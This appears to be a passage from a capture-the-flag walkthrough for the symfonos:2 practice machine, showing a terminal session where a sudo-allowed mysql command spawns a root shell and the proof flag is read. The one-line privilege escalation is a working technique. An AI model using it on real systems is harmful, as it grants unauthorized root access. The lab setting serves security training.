 cronus@symfonos2:/opt/librenms/html$ sudo mysql -e '\! /bin/sh'
# whoami
root
# ls /root
proof.txt
# cat /root/proof.txt
Congrats on rooting symfonos:2!
Contact me via Twitter @zayotic to give feedback!
#